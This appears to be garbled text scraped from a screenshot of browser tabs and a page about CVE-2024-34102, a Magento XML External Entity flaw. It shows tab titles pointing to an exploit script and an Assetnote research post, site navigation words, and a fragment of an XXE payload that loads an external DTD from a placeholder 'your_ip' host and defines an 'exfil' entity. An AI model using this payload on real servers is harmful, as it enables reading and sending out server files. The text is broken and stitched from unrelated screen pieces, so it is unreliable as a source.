 XML External Entity (XXE)
OWASP Top Ten 2017 | A4
CVE 2024-34102 github -
NVD - cve-2024-34102
Why nested deserialization
CVE-2024-34102/exploit.p
assetnote.io/resources/research/why-nested-deserialization-is-harmful-magento-xxe-cve-2024-34102
H
24
Error
Assetnote
Why Assetnote
Platform
Use Cases
Company
Research
Labs
ASM Roles
Request a Demo
ke Gecko) Chrome/125.0.0.0 Safari/537.36
sp SYSTEM \"http://your_ip:9999/dtd.xml\"> %sp; %param1; ]> <r>&exfil;</r>",
ûdemy